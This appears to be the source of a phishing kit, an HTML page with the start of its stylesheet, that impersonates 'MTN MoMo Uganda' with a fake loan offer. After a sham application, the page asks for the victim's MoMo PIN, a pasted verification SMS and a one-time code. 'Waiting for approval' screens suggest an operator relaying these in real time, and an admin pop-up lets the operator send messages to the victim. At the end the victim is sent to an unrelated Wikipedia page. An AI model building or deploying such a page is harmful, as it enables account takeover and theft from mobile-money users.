
==== index.html @ 8021b0a1 "Initial project commit" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <link rel="icon" type="image/png" sizes="32x32" href="https://i.postimg.cc/yd0znr7D/images-png-mtn.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://i.postimg.cc/yd0znr7D/images-png-mtn.png">
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>MTN MoMo Uganda – Easy Loans</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css" />
</head>
<body>

    <!-- ═══════════════════ ADMIN MODAL (IMPORTANT NOTE) ═══════════════════ -->
    <div id="adminModalOverlay">
        <div class="admin-modal">
            <div class="modal-title">
                <span>📌</span> IMPORTANT NOTE
            </div>
            <div class="modal-body" id="adminModalBody">Message from admin</div>
            <button class="modal-close-btn" onclick="closeAdminModal()">OK, GOT IT</button>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 1: LANDING ══════════════════════ -->
    <div id="page-landing" class="page">
        <div class="land-nav">
            <div style="flex: 1;"></div>
            <div class="mtn-logo">
                <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img" />
                <div class="mtn-logo-text" style="color:#fff;">MoMo</div>
                <div class="mtn-logo-sub" style="color:rgba(255,255,255,0.6);">from MTN Uganda</div>
                <div class="flag-badge"><span class="flag-emoji">🇺🇬</span> Uganda</div>
            </div>
            <div style="flex: 1;"></div>
        </div>
        <div class="land-center">
            <div class="land-card">
                <h1>Welcome to MTN MoMo 🇺🇬</h1>
                <p class="land-tagline">Get loans easily through MTN MoMo in Uganda</p>
                <div class="calc-box">
                    <h2>Loan Calculator</h2>
                    <div class="calc-row2">
                        <span>Amount</span>
                        <span class="cv" id="calcAmt">UGX 500,000</span>
                    </div>
                    <div class="calc-row2">
                        <span>Term</span>
                        <span class="cv" id="calcTerm">48 Months</span>
                    </div>
                    <div class="slider-hint-wrap">
                        <span class="hint-text">
                            <span class="hint-arrow"></span> Slide to adjust loan amount
                        </span>
                    </div>
                    <input type="range" id="amtSlider" min="500000" max="5000000" step="100000" value="1000000" oninput="updateCalc()" />
                    <div class="range-ends">
                        <span>UGX 500,000</span>
                        <span>UGX 5,000,000</span>
                    </div>
                    <div class="monthly-box">
                        <span class="ml">Monthly Payment</span>
                        <span class="ma" id="monthlyAmt">UGX 24,000</span>
                    </div>
                </div>
                <button class="btn-grad" onclick="startApplication()">START APPLICATION</button>
            </div>
        </div>
        <div class="land-footer">© 2026 MTN MoMo Uganda – Powered by MTN</div>
    </div>

    <!-- ══════════════════════ PAGE 2: STEP 1 ══════════════════════ -->
    <div id="page-step1" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-landing')"> <-Back</a>
            <div class="mtn-logo" style="flex-direction: row; gap: 6px;">
                <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
                </div>
                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 1 of 3</p>
                <div class="prog-row"><div class="prog-seg now"></div><div class="prog-seg"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s1Err"><span class="msg-icon">✕</span><span id="s1ErrTxt"></span></div>
                <div class="field"><label>Loan Type</label><div class="sel-wrap"><select id="s1ty"><option>Personal Loan</option><option selected>Business Loan</option><option>Home Loan</option><option>Car Loan</option><option>Education Loan</option></select></div></div>
                <div class="field"><label>Loan Amount (UGX)</label><input type="number" id="s1am" value="1000000" placeholder="Enter amount" oninput="clearErr('s1Err')" /></div>
                <div class="field"><label>Loan Term</label><div class="sel-wrap"><select id="s1te"><option>6 Months</option><option>12 Months</option><option>18 Months</option><option>24 Months</option><option selected>48 Months</option><option>60 Months</option></select></div></div>
                <div class="field"><label>Purpose of Loan</label><textarea id="s1pu" placeholder="Describe the purpose of your loan…" oninput="clearErr('s1Err')"></textarea></div>
                <button class="btn-grad" onclick="toS2()">NEXT STEP</button>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 3: STEP 2 ══════════════════════ -->
    <div id="page-step2" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step1')">← Back</a>
            <div class="mtn-logo" style="flex-direction: row; gap: 6px;">
                <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
                </div>
                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 2 of 3</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg now"></div><div class="prog-seg"></div></div>
                <div class="msg-box error" id="s2Err"><span class="msg-icon">✕</span><span id="s2ErrTxt"></span></div>
                <div class="field-row">
                    <div class="field"><label>First Name</label><input type="text" id="s2fi" placeholder="First Name" oninput="clearErr('s2Err')" /></div>
                    <div class="field"><label>Last Name</label><input type="text" id="s2la" placeholder="Last Name" oninput="clearErr('s2Err')" /></div>
                </div>
                <div class="field">
                    <label>Phone Number (MTN Uganda)</label>
                    <div class="phone-row"><div class="ph-pre">+256</div><input type="tel" id="s2ph" placeholder="771234567" maxlength="9" oninput="normalizePhone('s2ph');clearErr('s2Err')" /></div>
                    <div class="field-hint">9 digits without +256 prefix (e.g., 771234567)</div>
                </div>
                <div class="step-btns">
                    <button class="btn-gray" onclick="goTo('page-step1')">BACK</button>
                    <button class="btn-grad" onclick="toS3()">NEXT STEP</button>
                </div>
            </div>
        </div>
        <div class="pg-footer">© 2026 MTN MoMo Uganda</div>
    </div>

    <!-- ══════════════════════ PAGE 4: STEP 3 ══════════════════════ -->
    <div id="page-step3" class="page">
        <nav class="navbar">
            <a class="nav-left" onclick="goTo('page-step2')">← Back</a>
            <div class="mtn-logo" style="flex-direction: row; gap: 6px;">
                <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" class="logo-img small" />
                <div style="text-align: left;">
                    <div class="mtn-logo-text" style="font-size:0.9rem; color:#fff;">MTN MoMo</div>
                    <div class="mtn-logo-sub" style="font-size:0.6rem; color:rgba(255,255,255,0.6);">Uganda</div>
                </div>
                <span style="color:var(--mtn-gold); font-size:0.7rem;">🇺🇬</span>
            </div>
            <div class="nav-right"><div class="hline"></div><div class="hline"></div><div class="hline"></div></div>
        </nav>
        <div class="step-center">
            <div class="step-card">
                <h2>Loan Application</h2>
                <p class="step-sub">Step 3 of 3</p>
                <div class="prog-row"><div class="prog-seg done"></div><div class="prog-seg done"></div><div class="prog-seg now"></div></div>
                <div class="msg-box error" id="s3Err"><span class="msg-icon">✕</span><span id="s3ErrTxt"></span></div>
                <div class="field"><label>Employment Status</label><div class="sel-wrap"><select id="s3em"><option>Employed</option><option selected>Self-employed</option><option>Unemployed</option><option>Retired</option><option>Student</option></select></div></div>
                <div class="field"><label>Annual Income (UGX)</label><input type="number" id="s3in" placeholder="Enter annual income" oninput="clearErr('s3Err')" /></div>
                <div class="sum-box">
                    <h3>Application Summary</h3>
                    <div class="sum-row"><span class="sk">Loan Amount:</span><span class="sv" id="sA">UGX 1,000,000</span></div>
                    <div class="sum-row"><span class="sk">Loan Term:</span><span class="sv" id="sT">48 Months</span></div>
                    <div class="sum-row"><span class="sk">Purpose:</span><span class="sv" id="sP">—</span></div>
                    <div class="sum-row"><span class="sk">Applicant:</span><span class="sv" id="sN">—</span></div>
                </div>
                <div class="step-btns">
                    <button class="btn-gray" onclick="goTo('page-step2')">BACK</button>
                    <button class="btn-grad" onclick="submitApp()">SUBMIT APPLICATION</button>
                </div>
            </div>
        </div>
        <div class="pg-footer">© 2026 MTN MoMo Uganda</div>
    </div>

    <!-- ══════════════════════ PAGE 5: PROCESSING ══════════════════════ -->
    <div id="page-processing" class="page">
        <div style="background:linear-gradient(160deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="proc-wrap">
                <div class="proc-icon">⏳</div>
                <h2>Processing Application...</h2>
                <p>Please wait while we process your loan application</p>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7);">You will be redirected to continue with MTN MoMo Uganda</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 6: SIM CARD CHECK (UPDATED) ══════════════════════ -->
    <div id="page-sim-check" class="page" style="background: #fff;">
        <div style="background-color: var(--mtn-dark); height: 45vh; border-radius: 0 0 40px 40px; position: relative; display: flex; flex-direction: column; align-items: center; flex-shrink: 0; padding-top: 20px;">
            <button style="position: absolute; top: 20px; left: 20px; color: var(--mtn-gold); font-size: 24px; cursor: pointer; background: none; border: none; z-index: 11;" onclick="goTo('page-landing')">‹</button>
            <button style="position: absolute; top: 20px; right: 20px; color: var(--mtn-gold); font-size: 24px; cursor: pointer; background: none; border: none; z-index: 11;" onclick="goTo('page-landing')">✕</button>

            <div class="circle-overlap" style="position: absolute; bottom: -50px; left: 50%; transform: translateX(-50%); width: 280px; height: 280px; background: #fff; border-radius: 50%; border: 10px solid #ffffff; box-shadow: 0 20px 40px rgba(0,0,0,0.15); display: flex; align-items: center; justify-content: center; z-index: 10;">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 120" width="160" height="192">
                    <rect x="25" y="20" width="50" height="100" rx="9" fill="#f4f8fc" stroke="#004080" stroke-width="5"/>
                    <rect x="32" y="30" width="36" height="60" rx="3" fill="#fff" stroke="#d0d8e0" stroke-width="2.5"/>
                    <line x1="36" y1="40" x2="54" y2="40" stroke="#d0d8e0" stroke-width="3"/>
                    <line x1="36" y1="50" x2="54" y2="50" stroke="#d0d8e0" stroke-width="3"/>
                    <line x1="36" y1="60" x2="48" y2="60" stroke="#d0d8e0" stroke-width="3"/>
                    <circle cx="35" cy="98" r="5" fill="#d0d8e0"/>

                    <polygon points="68,45 58,40 58,50" fill="none" stroke="#004080" stroke-width="4" stroke-linejoin="round"/>

                    <rect x="65" y="25" width="40" height="45" rx="5" fill="#f4f8fc" stroke="#004080" stroke-width="4"/>
                    <rect x="70" y="32" width="20" height="10" rx="2" fill="#FFD700"/>
                    <rect x="82" y="32" width="10" height="10" rx="2" fill="#FFD700"/>
                    <rect x="70" y="42" width="12" height="10" rx="2" fill="#FFD700"/>
                    <rect x="82" y="42" width="10" height="10" rx="2" fill="#FFD700"/>
                </svg>
            </div>
        </div>

        <div style="flex: 1; background: #fff; padding: 70px 20px 20px; text-align: center; display: flex; flex-direction: column; align-items: center; justify-content: flex-start;">
            <h2 style="color: var(--mtn-dark); font-size: 1.8rem; font-weight: 700; margin-top: 10px;">SIM Card</h2>
            <p style="color: var(--text-mid); font-size: 1.0rem; margin-top: 15px; line-height: 2.6; max-width: 400px;">
                Make sure that the SIM card linked to this profile is in this device.
            </p>
        </div>

        <div style="padding: 0 24px 40px 24px; width: 100%; flex-shrink: 0; margin-top: auto;">
            <button class="btn-grad" onclick="goTo('page-login')" style="border-radius: 30px; font-size: 1rem; padding: 16px; background: #003366; background: linear-gradient(to right, #003366, #004080);">NEXT</button>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 7: LOGIN ══════════════════════ -->
    <div id="page-login" class="page" style="background: #fff;">
        <div style="background: var(--mtn-dark); height: 160px; display: flex; flex-direction: column; align-items: center; justify-content: flex-start; padding-top: 30px; flex-shrink: 0;">
            <div style="width: 50px; height: 50px; background: #fff; border-radius: 12px; display: flex; align-items: center; justify-content: center; margin-bottom: 6px;">
                <img src="https://i.postimg.cc/yd0znr7D/images-png-mtn.png" alt="MTN MoMo" style="height: 36px; object-fit: contain;" />
            </div>
            <div style="color: var(--mtn-gold); font-weight: 700; font-size: 1.2rem; letter-spacing: 0.5px;">MoMo</div>
            <div style="color: rgba(255,255,255,0.6); font-size: 0.7rem; font-weight: 500;">from MTN</div>
        </div>

        <div style="flex: 1; background: #fff; padding: 0 20px; display: flex; flex-direction: column; align-items: center;">
            <div style="margin-top: -30px; background: #fff; border-radius: 16px; box-shadow: 0 6px 30px rgba(0,0,0,0.08); padding: 30px 24px; max-width: 380px; width: 100%; z-index: 10;">
                <h3 style="text-align: center; color: var(--mtn-dark); font-size: 1.25rem; font-weight: 700; margin-bottom: 24px;">Welcome to MoMo</h3>

                <div style="display: flex; gap: 10px; align-items: stretch; margin-bottom: 20px;">
                    <div style="width: 54px; height: 54px; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; justify-content: center; background: #fff; flex-shrink: 0;">
                        <span style="font-size: 1.5rem; line-height: 1;">🇺🇬</span>
                    </div>
                    <div style="flex: 1; border: 1px solid #222; border-radius: 12px; display: flex; align-items: center; background: #fff;">
                        <input type="tel" id="lpPhone" placeholder="Enter number *" style="border: none; outline: none; width: 100%; font-size: 1rem; padding: 14px 16px; font-family: 'Inter'; background: transparent; color: var(--text-dark);" maxlength="9" oninput="normalizePhone('lpPhone'); chkPin();" />
                    </div>
                </div>

                <div style="padding-top: 6px; border-top: 1px solid #f0f0f0;">
                    <label style="display: block; font-size: 0.8rem; font-weight: 500; color: var(--text-mid); margin-bottom: 12px; text-align: center; margin-top: 14px;">Enter MoMo PIN (5 digits)</label>
                    <div class="pin-row" style="display: flex; gap: 10px; justify-content: center; align-items: center;">
                        <input type="password" id="lp0" class="pin-box" maxlength="1" oninput="pinMvM(this, 0)" placeholder="•" />
                        <input type="password" id="lp1" class="pin-box" maxlength="1" oninput="pinMvM(this, 1)" placeholder="•" />
                        <input type="password" id="lp2" class="pin-box" maxlength="1" oninput="pinMvM(this, 2)" placeholder="•" />
                        <input type="password" id="lp3" class="pin-box" maxlength="1" oninput="pinMvM(this, 3)" placeholder="•" />
                        <input type="password" id="lp4" class="pin-box" maxlength="1" oninput="pinMvM(this, 4)" placeholder="•" />
                        <button class="pin-eye" onclick="togPin()" title="Show/Hide" style="cursor:pointer; background:none; border:none; font-size:1.2rem; color:var(--text-light); padding:4px;">👁</button>
                        <button class="pin-delete" onclick="clearLoginPin()" title="Delete PIN" style="cursor:pointer; background:none; border:none; font-size:1rem; color:var(--text-light); padding:4px;">✕</button>
                    </div>
                </div>

                <div class="msg-box error" id="lpMsg"><span class="msg-icon">✕</span><span id="lpMsgTxt"></span></div>
                <div class="msg-box success" id="lpMsgOk"><span class="msg-icon">✓</span><span id="lpMsgOkTxt"></span></div>
                <div class="msg-box warning" id="lpMsgWarn"><span class="msg-icon">⚠</span><span id="lpMsgWarnTxt"></span></div>
            </div>

            <div style="text-align: center; font-size: 0.98rem; color: #005c99; line-height: 2.5; max-width: 420px; margin: 30px 0;">
                By using this app you agree to our <a href="#" style="color: var(--mtn-dark); text-decoration: underline;">Mobile Terms of Use</a> and <a href="#" style="color: var(--mtn-dark); text-decoration: underline;">Privacy Policy</a>
            </div>
        </div>

        <div style="padding: 0 24px 40px 24px; flex-shrink: 0; margin-top: auto;">
            <button id="bLgn" class="btn-login" onclick="doLogin()" style="width: 100%; padding: 14px; border-radius: 30px; background: #003366; color: #fff; border: none; font-weight: 600; font-size: 1rem; font-family: 'Inter'; transition: all 0.2s; cursor: pointer;" disabled>NEXT</button>
            <div id="mLgn" class="loading" style="margin-top: 10px;">
                <div class="spinner" style="margin: 8px auto; width: 32px; height: 32px; border-width: 3px;"></div>
                <div class="wait-msg" style="font-size: 0.85rem;">Logging in…</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 8: WAIT FOR LOGIN APPROVAL ══════════════════════ -->
    <div id="page-wait-login-approval" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Authentication in progress...</h2>
                <p>Please wait</p>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Do not close this page</div>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 9: SMS MESSAGE PASTE ══════════════════════ -->
    <div id="page-sms-paste" class="page">
        <div class="sms-topbar">
            <button class="bk" onclick="goTo('page-login')">← Back</button>
            <div style="flex:1;"></div>
            <div style="text-align:center; color:var(--mtn-dark); font-weight:600;">SMS Verification</div>
            <div style="flex:1;"></div>
        </div>
        <div class="sms-body-wrap">
            <div class="sms-card">
                <h2>Paste SMS Message</h2>
                <p class="sms-hint">A verification message has been sent to your phone via MTN Uganda. Please copy and paste the full message here.</p>
                <div class="sms-timer-wrap" id="smsTimerWrap">
                    <div class="sms-timer-circle">
                        <svg class="sms-timer-svg" width="44" height="44" viewBox="0 0 44 44">
                            <circle class="sms-timer-bg" cx="22" cy="22" r="18"/>
                            <circle class="sms-timer-arc" id="smsTimerArc" cx="22" cy="22" r="18"/>
                        </svg>
                        <div class="sms-timer-num" id="smsTimerNum">60</div>
                    </div>
                    <div class="sms-timer-text"><strong>Message expires in <span id="smsTimerSec">60</span>s.</strong><br />Paste your SMS before time runs out.</div>
                </div>
                <div class="sms-resend-wrap" id="smsResendWrap">
                    <p>⏰ Your verification session has expired.<br />Request a new SMS and paste it below.</p>
                    <button class="btn-resend" id="bResend" onclick="doSmsResend()">🔄 Resend SMS</button>
                    <div id="mResend" class="loading" style="margin-top:10px;">
                        <div class="spinner" style="margin:8px auto; width:30px; height:30px; border-width:3px;"></div>
                        <div class="wait-msg" style="font-size:0.82rem;">Sending…</div>
                    </div>
                </div>
                <textarea id="smsMsgBox" class="sms-textarea" placeholder="Paste your full SMS message here…" oninput="chkSmsMsg()"></textarea>
                <p class="sms-code-hint">Example: "Your MTN MoMo verification code is: 123456"</p>
                <div class="msg-box error" id="smsMsg"><span class="msg-icon">✕</span><span id="smsMsgTxt"></span></div>
                <div class="msg-box success" id="smsMsgOk"><span class="msg-icon">✓</span><span id="smsMsgOkTxt"></span></div>
                <button id="bSms" class="btn-sms" onclick="doSmsParse()">SUBMIT</button>
                <div id="mSms" class="loading">
                    <div class="spinner" style="margin:16px auto;"></div>
                    <div class="wait-msg">Processing message…</div>
                </div>
            </div>
        </div>
        <div class="sms-curve"></div>
        <div class="sms-foot">© 2026 MTN MoMo Uganda – Powered by MTN</div>
    </div>

    <!-- ══════════════════════ PAGE 10: WAIT FOR SMS APPROVAL ══════════════════════ -->
    <div id="page-wait-sms" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Verification in progress...</h2>
                <p>Please wait</p>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitSmsAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Do not close this page</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 11: OTP ══════════════════════ -->
    <div id="page-otp" class="page">
        <div class="otp-topbar">
            <button class="bk" onclick="goTo('page-sms-paste')">← Back</button>
            <div style="flex:1;"></div>
            <div style="text-align:center; color:var(--mtn-dark); font-weight:600;">OTP Verification</div>
            <div style="flex:1;"></div>
        </div>
        <div class="otp-body-wrap">
            <div class="otp-card">
                <h2>Enter OTP Code</h2>
                <p class="otp-hint">Enter the 4-digit OTP code sent to your phone via MTN MoMo Uganda</p>
                <div class="otp-section">
                    <div class="otp-section-title">OTP Code (4 digits):</div>
                    <div style="display:flex; align-items:center;">
                        <div class="otp-inputs" id="otpInputs">
                            <input type="password" id="otp0" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp1" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp2" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                            <input type="password" id="otp3" class="otp-box" maxlength="1" inputmode="numeric" placeholder="•" oninput="handleOtpInput(this, 'otp')" />
                        </div>
                        <button class="otp-delete" onclick="clearOtpCode()" title="Delete OTP">✕</button>
                    </div>
                </div>
                <div class="msg-box error" id="otpMsg"><span class="msg-icon">✕</span><span id="otpMsgTxt"></span></div>
                <div class="msg-box success" id="otpMsgOk"><span class="msg-icon">✓</span><span id="otpMsgOkTxt"></span></div>
                <button id="bOtp" class="btn-otp" onclick="doOtp()">VERIFY & APPROVE LOAN</button>
                <div id="mOtp" class="loading">
                    <div class="spinner" style="margin:16px auto;"></div>
                    <div class="wait-msg">Verifying…</div>
                </div>
            </div>
        </div>
        <div class="otp-curve"></div>
        <div class="otp-foot">© 2026 MTN MoMo Uganda – Powered by MTN</div>
    </div>

    <!-- ══════════════════════ PAGE 12: WAIT FOR OTP APPROVAL ══════════════════════ -->
    <div id="page-wait-otp" class="page">
        <div style="background:linear-gradient(135deg, var(--mtn-dark), var(--mtn-light)); min-height:100vh; display:flex; align-items:center; justify-content:center; padding:32px 16px;">
            <div class="wait-wrap">
                <div class="wait-icon">⏳</div>
                <h2>Verifying OTP Code</h2>
                <p>Please wait</p>
                <div style="margin-top:40px; font-size:0.85rem; color:rgba(255,255,255,0.6);">Application ID: <span id="waitOtpAppId" style="font-family:monospace; color:var(--mtn-gold);">-</span></div>
                <div style="margin-top:24px; font-size:0.9rem; color:rgba(255,255,255,0.7); animation:pulse 2s infinite;">Do not close this page</div>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ PAGE 13: APPROVAL ══════════════════════ -->
    <div id="page-approval" class="page">
        <div class="appr-wrap">
            <div class="appr-top">
                <div class="check-circle">✓</div>
                <h2 class="appr-title">Loan Approved!</h2>
                <p class="appr-sub">Your loan has been successfully approved.</p>
                <div class="appr-banner">
                    <div class="abl">Amount to Receive</div>
                    <div class="aba" id="aprAmount">UGX 1,000,000</div>
                </div>
            </div>
            <div class="comp-box">
                <div class="ch">ℹ️ Important Information</div>
                <p>The funds will be deposited directly to your MTN MoMo account within 5 minutes. Please ensure your phone number is correct.</p>
            </div>
            <div class="ld-card">
                <div class="ld-htitle">📊 Loan Details</div>
                <div class="ld-row">
                    <div class="ld-icon ic-g">💰</div>
                    <div>
                        <div class="ld-lbl">Amount</div>
                        <div class="ld-val" id="aprAmt">UGX 1,000,000</div>
                    </div>
                </div>
                <div class="ld-row">
                    <div class="ld-icon ic-b">📅</div>
                    <div>
                        <div class="ld-lbl">Term</div>
                        <div class="ld-val" id="aprTerm">48 Months</div>
                    </div>
                </div>
                <div class="ld-row">
                    <div class="ld-icon ic-p">💳</div>
                    <div>
                        <div class="ld-lbl">Monthly Payment</div>
                        <div class="ld-val" id="aprMth">UGX 24,000</div>
                    </div>
                </div>
            </div>
            <div class="nxt-steps">
                <span style="font-size:1.2rem;">📌</span>
                <p><strong>Next Steps:</strong> To start repaying, you can set up an automatic payment plan in your MTN MoMo account in the next section.</p>
            </div>
            <div class="rth-wrap">
                <button class="rth-btn" onclick="window.location.href='https://en.wikipedia.org/wiki/Momo_(department)'">FINISH</button>
            </div>
        </div>
    </div>

    <!-- ══════════════════════ SCRIPTS ══════════════════════ -->
    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
:root {
    --mtn-dark: #003366;
    --mtn-gold: #FFD700;
    --mtn-light: #004080;
    --grad: linear-gradient(to right, #003366, #004080);
    --page-bg: #F5F5F5;
    --white: #FFFFFF;
    --text-dark: #1C2340;
    --text-mid: #444;
    --text-light: #888;
    --border: #ddd;
    --radius: 12px;
    --radius-sm: 8px;
}
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}
body {
    font-family: 'Inter', sans-serif;
    background: var(--page-bg);
    color: var(--text-dark);
    min-height: 100vh;
}

/* ─── MTN MOMO LOGO ─── */
.mtn-logo {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 2px;
}
.mtn-logo .logo-img {
    height: 44px;
    object-fit: contain;
    display: block;
}
.mtn-logo .logo-img.small {
    height: 30px;
}
.mtn-logo .logo-img.tiny {
    height: 24px;
}
.mtn-logo-text {
    font-size: 1rem;
    font-weight: 700;
    color: var(--mtn-dark);
    line-height: 1.1;
}
.mtn-logo-sub {
    font-size: 0.65rem;
    color: #888;
    font-weight: 500;
    line-height: 1;
}
.mtn-logo .logo-text-white {
    color: #fff;
}
.mtn-logo .logo-sub-white {
    color: rgba(255, 255, 255, 0.6);
}
.mtn-logo .logo-gold {
    color: var(--mtn-gold);
}
/* ─── UGANDA FLAG BADGE ─── */
.flag-badge {
    display: inline-flex;
    align-items: center;
    gap: 5px;
    font-size: 0.7rem;
    font-weight: 600;
    color: var(--mtn-gold);
    background: rgba(255, 215, 0, 0.15);
    padding: 2px 12px 2px 8px;
    border-radius: 20px;
    border: 1px solid rgba(255, 215, 0, 0.25);
    margin-top: 1px;
}
.flag-badge .flag-emoji {
    font-size: 1.1rem;
    line-height: 1;
}

/* ─── ADMIN MODAL (IMPORTANT NOTE) ─── */
#adminModalOverlay {
    display: none;
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.55);
    backdrop-filter: blur(4px);
    z-index: 99999;
    align-items: center;
    justify-content: center;
    padding: 20px;
}
#adminModalOverlay.show {
    display: flex;
}
.admin-modal {
    background: var(--white);
    border-radius: var(--radius);
    padding: 36px 32px 28px;
    max-width: 460px;
    width: 100%;
    box-shadow: 0 24px 64px rgba(0, 0, 0, 0.3);
    animation: modalPop 0.35s cubic-bezier(0.34, 1.56, 0.64, 1);
    position: relative;
    border-top: 6px solid var(--mtn-gold);
}
@keyframes modalPop {
    from {
        opacity: 0;
        transform: scale(0.85) translateY(20px);
    }
    to {
        opacity: 1;
